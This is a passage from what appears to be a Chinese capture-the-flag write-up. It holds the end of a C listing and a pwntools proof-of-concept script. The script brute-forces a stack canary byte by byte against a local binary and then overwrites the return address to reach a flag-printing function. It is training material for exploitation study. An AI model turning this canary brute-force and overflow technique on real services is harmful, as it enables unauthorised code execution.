 45 wait(0);
46 }
47 }
48 }
poc脚本：
1 from pwn import *
2 context.log_level = 'debug'
3
4 cn = process('./bin')
5
6 cn.recvuntil('welcome\n')
7 canary = '\x00'
8 for j in range(3):
9 for i in range(0x100):
10 cn.send('a'*100 + canary + chr(i))
11 a = cn.recvuntil('welcome\n')
12 if 'recv' in a:
13 canary += chr(i)
14 break
15
16 cn.sendline('a'*100 + canary + 'a'*12 + p32(0x0804864d))
17
18 flag = cn.recv()
19 cn.close()
20 log.success('flag is:' + flag)